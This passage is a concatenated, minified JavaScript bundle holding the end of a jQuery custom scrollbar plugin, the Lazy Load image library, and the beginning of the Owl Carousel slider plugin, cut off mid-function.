t;a||(a="x"===r.axis?"x":"y");var d="x"===a?l.outerWidth(!1):l.outerHeight(!1),u="x"===a?l[0].offsetLeft:l[0].offsetTop,f="x"===a?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===a?ot(m)[1]:ot(m)[0];case"string":case"number":if(at(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(u-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=u+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&at(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===a?ot(m)[1]:ot(m)[0]}return e(t).length?"x"===a?ot(e(t))[1]:ot(e(t))[0]:(l.css(f,t),void h.update.call(null,o[0]))}}},N=function(t){function a(){clearTimeout(u[0].autoUpdate),u[0].autoUpdate=setTimeout(function(){return d.advanced.updateOnSelectorChange&&(m=r(),m!==S)?(l(3),void(S=m)):(d.advanced.updateOnContentResize&&(p=[u.outerHeight(!1),u.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],(p[0]!==w[0]||p[1]!==w[1]||p[2]!==w[2]||p[3]!==w[3]||p[4]!==w[4]||p[5]!==w[5])&&(l(p[0]!==w[0]||p[1]!==w[1]),w=p)),d.advanced.updateOnImageLoad&&(g=o(),g!==b&&(u.find("img").each(function(){n(this)}),b=g)),void((d.advanced.updateOnSelectorChange||d.advanced.updateOnContentResize||d.advanced.updateOnImageLoad)&&a()))},60)}function o(){var e=0;return d.advanced.updateOnImageLoad&&(e=u.find("img").length),e}function n(t){function a(e,t){return function(){return t.apply(e,arguments)}}function o(){this.onload=null,e(t).addClass(f[2]),l(2)}if(e(t).hasClass(f[2]))return void l();var n=new Image;n.onload=a(n,o),n.src=t.src}function r(){d.advanced.updateOnSelectorChange===!0&&(d.advanced.updateOnSelectorChange="*");var t=0,a=u.find(d.advanced.updateOnSelectorChange);return d.advanced.updateOnSelectorChange&&a.length>0&&a.each(function(){t+=e(this).height()+e(this).width()}),t}function l(e){clearTimeout(u[0].autoUpdate),h.update.call(null,s[0],e)}var s=e(this),c=s.data(i),d=c.opt,u=e("#mCSB_"+c.idx+"_container");if(t)return clearTimeout(u[0].autoUpdate),void $(u[0],"autoUpdate");var m,p,g,v=u.parent(),x=[e("#mCSB_"+c.idx+"_scrollbar_vertical"),e("#mCSB_"+c.idx+"_scrollbar_horizontal")],_=function(){return[x[0].is(":visible")?x[0].outerHeight(!0):0,x[1].is(":visible")?x[1].outerWidth(!0):0]},S=r(),w=[u.outerHeight(!1),u.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],b=o();a()},V=function(e,t,a){return Math.round(e/t)*t-a},Q=function(t){var a=t.data(i),o=e("#mCSB_"+a.idx+"_container,#mCSB_"+a.idx+"_container_wrapper,#mCSB_"+a.idx+"_dragger_vertical,#mCSB_"+a.idx+"_dragger_horizontal");o.each(function(){Z.call(this)})},G=function(t,a,o){function n(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||_>=S[0]+b,c.callbacks.alwaysTriggerOffsets||-C>=_]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],a=[v[0].offsetTop,v[0].offsetLeft],n=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:a[0],draggerLeft:a[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(n[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(n[1])-i[1])),direction:o.dir}}var s=t.data(i),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=e.extend(d,o),u=[o.dur,o.drag?0:o.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=o.trigger,(0!==m.scrollTop()||0!==m.scrollLeft())&&(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==a||s.contentReset.y||(n("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==a||s.contentReset.x||(n("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==a&&"_resetX"!==a){switch(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(n("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(n("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount&&(a=V(a,c.snapAmount,c.snapOffset)),o.dir){case"x":var v=e("#mCSB_"+s.idx+"_dragger_horizontal"),x="left",_=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),v.parent().width()-v.width()],w=[a,0===a?0:a/s.scrollRatio.x],b=p[1],C=g[1],y=b>0?b/s.scrollRatio.x:0,B=C>0?C/s.scrollRatio.x:0;
break;case"y":var v=e("#mCSB_"+s.idx+"_dragger_vertical"),x="top",_=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),v.parent().height()-v.height()],w=[a,0===a?0:a/s.scrollRatio.y],b=p[0],C=g[0],y=b>0?b/s.scrollRatio.y:0,B=C>0?C/s.scrollRatio.y:0}w[1]<0||0===w[0]&&0===w[1]?w=[0,0]:w[1]>=S[1]?w=[S[0],S[1]]:w[0]=-w[0],t[0].mcs||(l(),n("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),(s.tweenRunning||!(0===_&&w[0]>=0||_===S[0]&&w[0]<=S[0]))&&(J(v[0],x,Math.round(w[1]),u[1],o.scrollEasing),J(h[0],x,Math.round(w[0]),u[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!s.tweenRunning&&(n("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,T(v),s.cbOffsets=r())},onUpdate:function(){o.callbacks&&o.onUpdate&&n("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){n("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),n("onTotalScroll")&&w[1]>=S[1]-y&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),n("onTotalScrollBack")&&w[1]<=B&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,T(v,"hide")},e)}}}))}},J=function(e,a,o,n,i,r,l){function s(){b.stop||(_||p.call(),_=K()-x,c(),_>=b.time&&(b.time=_>b.time?_+h-(_-b.time):_+h-1,b.time<_+1&&(b.time=_+1)),b.time<n?b.id=m(s):v.call())}function c(){n>0?(b.currVal=f(b.time,S,C,n,i),w[a]=Math.round(b.currVal)+"px"):w[a]=o+"px",g.call()}function d(){h=1e3/60,b.time=_+h,m=t.requestAnimationFrame?t.requestAnimationFrame:function(e){return c(),setTimeout(e,.01)},b.id=m(s)}function u(){null!=b.id&&(t.requestAnimationFrame?t.cancelAnimationFrame(b.id):clearTimeout(b.id),b.id=null)}function f(e,t,a,o,n){switch(n){case"linear":case"mcsLinear":return a*e/o+t;case"mcsLinearOut":return e/=o,e--,a*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=o/2,1>e?a/2*e*e+t:(e--,-a/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=o/2,1>e?a/2*Math.pow(2,10*(e-1))+t:(e--,a/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=o/2,1>e?a/2*e*e*e+t:(e-=2,a/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=o,e--,-a*(e*e*e*e-1)+t;case"easeOutStrong":return a*(-Math.pow(2,-10*e/o)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=o)*e,r=i*e;return t+a*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,m,l=l||{},p=l.onStart||function(){},g=l.onUpdate||function(){},v=l.onComplete||function(){},x=K(),_=0,S=e.offsetTop,w=e.style,b=e._mTween[a];"left"===a&&(S=e.offsetLeft);var C=o-S;b.stop=0,"none"!==r&&u(),d()},K=function(){return t.performance&&t.performance.now?t.performance.now():t.performance&&t.performance.webkitNow?t.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var a=["top","left"],o=0;o<a.length;o++){var n=a[o];e._mTween[n].id&&(t.requestAnimationFrame?t.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},$=function(e,t){try{delete e[t]}catch(a){e[t]=null}},et=function(e){return!(e.which&&1!==e.which)},tt=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},at=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ot=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]};e.fn[n]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):h.init.apply(this,arguments)},e[n]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):h.init.apply(this,arguments)},e[n].defaults=l,t[n]=!0,e(t).load(function(){e(r)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var a,o,n=e(t),i=n.parents(".mCSB_container");if(i.length)return a=i.parent(),o=[i[0].offsetTop,i[0].offsetLeft],o[0]+ot(n)[0]>=0&&o[0]+ot(n)[0]<a.height()-n.outerHeight(!1)&&o[1]+ot(n)[1]>=0&&o[1]+ot(n)[1]<a.width()-n.outerWidth(!1)},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var a=e(t).data(i);if(a)return a.overflowed[0]||a.overflowed[1]}})})})}(jQuery,window,document);/*! Lazy Load 2.0.0-beta.2 - MIT license - Copyright 2007-2017 Mika Tuupola */
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e(t)):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=r(s,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}const s={src:"data-original",srcset:"data-srcset",selector:".lazyload"},r=function(){let t={},e=!1,s=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],s++);for(;s<o;s++)!function(s){for(let o in s)Object.prototype.hasOwnProperty.call(s,o)&&(e&&"[object Object]"===Object.prototype.toString.call(s[o])?t[o]=r(!0,t[o],s[o]):t[o]=s[o])}(arguments[s]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,s={root:null,rootMargin:"0px",threshold:[0]};this.observer=new IntersectionObserver(function(t){t.forEach(function(t){if(t.intersectionRatio>0){e.observer.unobserve(t.target);let s=t.target.getAttribute(e.settings.src),r=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(s&&(t.target.src=s),r&&(t.target.srcset=r)):t.target.style.backgroundImage="url("+s+")"}})},s),this.images.forEach(function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;this.images.forEach(function(e){let s=e.getAttribute(t.settings.src),r=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(s&&(e.src=s),r&&(e.srcset=r)):e.style.backgroundImage="url("+s+")"})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,s){return new e(t,s)},t.jQuery){const s=t.jQuery;s.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-original",new e(s.makeArray(this),t),this}}return e});if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document){var Carousel={init:function(options,el){var base=this;base.$elem=$(el);base.options=$.extend({},$.fn.owlCarousel.options,base.$elem.data(),options);base.userOptions=options;base.loadContent();},loadContent:function(){var base=this,url;function getData(data){var i,content="";if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data]);}else{for(i in data.owl){if(data.owl.hasOwnProperty(i)){content+=data.owl[i].item;}}
base.$elem.html(content);}
base.logIn();}
if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem]);}
if(typeof base.options.jsonPath==="string"){url=base.options.jsonPath;$.getJSON(url,getData);}else{base.logIn();}},logIn:function(){var base=this;base.$elem.data("owl-originalStyles",base.$elem.attr("style"));base.$elem.data("owl-originalClasses",base.$elem.attr("class"));base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible=null;base.setVars();},setVars:function(){var base=this;if(base.$elem.children().length===0){return false;}
base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.prevArr=[0];base.currentItem=0;base.customEvents();base.onStartup();},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==false){base.transitionTypes(base.options.transitionStyle);}
if(base.options.autoPlay===true){base.options.autoPlay=5000;}
base.play();base.$elem.find(".owl-wrapper").css("display","block");if(!base.$elem.is(":visible")){base.watchVisibility();}else{base.$elem.css("opacity",1);}
base.onstartup=false;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem]);}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===true){base.lazyLoad();}
if(base.options.autoHeight===true){base.autoHeight();}
base.onVisibleItems();if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem]);}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem]);}
base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem]);}},reload:function(){var base=this;window.setTimeout(function(){base.updateVars();},0);},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===false){base.$elem.css({opacity:0});window.clearInterval(base.autoPlayInterval);window.clearInterval(base.checkVisible);}else{return false;}
base.checkVisible=window.setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);window.clearInterval(base.checkVisible);}},500);},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block");},baseClass:function(){var base=this,hasBaseClass=base.$elem.hasClass(base.options.baseClass),hasThemeClass=base.$elem.hasClass(base.options.theme);if(!hasBaseClass){base.$elem.addClass(base.options.baseClass);}
if(!hasThemeClass){base.$elem.addClass(base.options.theme);}},updateItems:function(){var base=this,width,i;if(base.options.responsive===false){return false;}
if(base.options.singleItem===true){base.options.items=base.orignalItems=1;base.options.itemsCustom=false;base.options.itemsDesktop=false;base.options.itemsDesktopSmall=false;base.options.itemsTablet=false;base.options.itemsTabletSmall=false;base.options.itemsMobile=false;return false;}
width=$(base.options.responsiveBaseWidth).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems;}
if(base.options.itemsCustom!==false){base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});for(i=0;i<base.options.itemsCustom.length;i+=1){if(base.options.itemsCustom[i][0]<=width){base.options.items=base.options.itemsCustom[i][1];}}}else{if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==false){base.options.items=base.options.itemsDesktop[1];}
if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==false){base.options.items=base.options.itemsDesktopSmall[1];}
if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==false){base.options.items=base.options.itemsTablet[1];}
if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==false){base.options.items=base.options.itemsTabletSmall[1];}
if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==false){base.options.items=base.options.itemsMobile[1];}}
if(base.options.items>base.itemsAmount&&base.options.itemsScaleUp===true){base.options.items=base.itemsAmount;}},response:function(){var base=this,smallDelay,lastWindowWidth;if(base.options.responsive!==true){return false;}
lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars();},base.options.responsiveRefreshRate);}};$(window).resize(base.resizer);},updatePosition:function(){var base=this;base.jumpTo(base.currentItem);if(base.options.autoPlay!==false){base.checkAp();}},appendItemsSizes:function(){var base=this,roundPages=0,lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1;}}
$this.data("owl-roundPages",roundPages);});},appendWrapperSizes:function(){var base=this,width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes();},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max();},calculateWidth:function(){var base=this;base.itemWidth=Math.round(base.$elem.width()/ base.options.items);},max:function(){var base=this,maximum=((base.itemsAmount*base.itemWidth)-base.options.items*base.itemWidth)*-1;if(base.options.items>base.itemsAmount){base.maximumItem=0;maximum=0;base.maximumPixels=0;}else{base.maximumItem=base.itemsAmount-base.options.items;base.maximumPixels=maximum;}
return maximum;},min:function(){return 0;},loops:function(){var base=this,prev=0,elWidth=0,i,item,roundPageNum;base.positionsInArray=[0];base.pagesInArray=[];for(i=0;i<base.itemsAmount;i+=1){elWidth+=base.itemWidth;base.positionsInArray.push(-elWidth);if(base.options.scrollPerPage===true){item=$(base.$owlItems[i]);roundPageNum=item.data("owl-roundPages");if(roundPageNum!==prev){base.pagesInArray[prev]=base.positionsInArray[i];prev=roundPageNum;}}}},buildControls:function(){var base=this;if(base.options.navigation===true||base.options.pagination===true){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem);}
if(base.options.pagination===true){base.buildPagination();}
if(base.options.navigation===true){base.buildButtons();}},buildButtons:function(){var base=this,buttonsWrapper=$("<div class=\"owl-buttons\"/>");base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchstart.owlControls mousedown.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();});buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next();}else{base.prev();}});},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),true);}});},updatePagination:function(){var base=this,counter,lastPage,lastItem,i,paginationButton,paginationButtonInner;if(base.options.pagination===false){return false;}
base.paginationWrapper.html("");counter=0;lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(i=0;i<base.itemsAmount;i+=1){if(i%base.options.items===0){counter+=1;if(lastPage===i){lastItem=base.itemsAmount-base.options.items;}
paginationButton=$("<div/>",{"class":"owl-page"});paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===true?counter:"","class":base.options.paginationNumbers===true?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton);}}
base.checkPagination();},checkPagination:function(){var base=this;if(base.options.pagination===false){return false;}
base.paginationWrapper.find(".owl-page").each(function(){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active");}});},checkNavigation:function(){var base=this;if(base.options.navigation===false){return false;}
if(base.options.rewindNav===false){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled");}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled");}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items>=base.itemsAmount){base.owlControls.hide();}else{base.owlControls.show();}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove();}},next:function(speed){var base=this;if(base.isTransition){return false;}
base.currentItem+=base.options.scrollPerPage===true?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage===true?(base.options.items-1):0)){if(base.options.rewindNav===true){base.currentItem=0;speed="rewind";}else{base.currentItem=base.maximumItem;return false;}}
base.goTo(base.currentItem,speed);},prev:function(speed){var base=this;if(base.isTransition){return false;}
if(base.options.scrollPerPage===true&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0;}else{base.currentItem-=base.options.scrollPerPage===true?base.options.items:1;}
if(base.currentItem<0){if(base.options.rewindNav===true){base.currentItem=base.maximumItem;speed="rewind";}else{base.currentItem=0;return false;}}
base.goTo(base.currentItem,speed);},goTo:function(position,speed,drag){var base=this,goToPixel;if(base.isTransition){return false;}
if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem){position=base.maximumItem;}else if(position<=0){position=0;}
base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==false&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===true){base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.afterGo();base.singleItemTransition();return false;}
goToPixel=base.positionsInArray[position];if(base.browser.support3d===true){base.isCss3Finish=false;if(speed===true){base.swapSpeed("paginationSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.paginationSpeed);}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);window.setTimeout(function(){base.isCss3Finish=true;},base.options.rewindSpeed);}else{base.swapSpeed("slideSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.slideSpeed);}
base.transition3d(goToPixel);}else{if(speed===true){base.css2slide(goToPixel,base.options.paginationSpeed);}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed);}else{base.css2slide(goToPixel,base.options.slideSpeed);}}
base.afterGo();},jumpTo:function(position){var base=this;if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem||position===-1){position=base.maximumItem;}else if(position<=0){position=0;}
base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.currentItem=base.owl.currentItem=position;base.afterGo();},afterGo:function(){var base=this;base.prevArr.push(base.currentItem);base.prevItem=base.owl.prevItem=base.prevArr[base.prevArr.length-2];base.prevArr.shift(0);if(base.prevItem!==base.currentItem){base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(base.options.autoPlay!==false){base.checkAp();}}
if(typeof base.options.afterMove==="function"&&base.prevItem!==base.currentItem){base.options.afterMove.apply(this,[base.$elem]);}},stop:function(){var base=this;base.apStatus="stop";window.clearInterval(base.autoPlayInterval);},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play();}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===false){return false;}
window.clearInterval(base.autoPlayInterval);base.autoPlayInterval=window.setInterval(function(){base.next(true);},base.options.autoPlay);},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action));}},addCssSpeed:function(speed){return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"};},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""};},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"};},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value));},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value});},css2slide:function(value,speed){var base=this;base.isCssFinish=false;base.$owlWrapper.stop(true,true).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=true;}});},checkBrowser:function(){var base=this,translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div"),regex,asSupport,support3d,isTouch;tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;regex=/translate3d\(0px, 0px, 0px\)/g;asSupport=tempElem.style.cssText.match(regex);support3d=(asSupport!==null&&asSupport.length===1);isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch};},moveEvents:function(){var base=this;if(base.options.mouseDrag!==false||base.options.touchDrag!==false){base.gestures();base.disabledEvents();}},eventTypes:function(){var base=this,types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===true&&base.options.touchDrag===true){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"];}else if(base.options.mouseDrag===false&&base.options.touchDrag===true){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"];}else if(base.options.mouseDrag===true&&base.options.touchDrag===false){types=["mousedown.owl","mousemove.owl","mouseup.owl"];}
base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2];},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault();});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option');});},gestures:function(){var base=this,locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};base.isCssFinish=true;function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}
if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}
if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}
function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd);}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end);}}
function dragStart(event){var ev=event.originalEvent||event||window.event,position;if(ev.which===3){return false;}
if(base.itemsAmount<=base.options.items){return;}
if(base.isCssFinish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.isCss3Finish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
if(base.browser.isTouch!==true&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing");}
base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(ev).x-position.left;locals.offsetY=getTouches(ev).y-position.top;swapEvents("on");locals.sliding=false;locals.targetElement=ev.target||ev.srcElement;}
